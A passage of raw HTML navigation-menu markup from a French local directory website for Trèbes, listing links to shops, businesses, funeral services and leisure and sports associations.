ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto 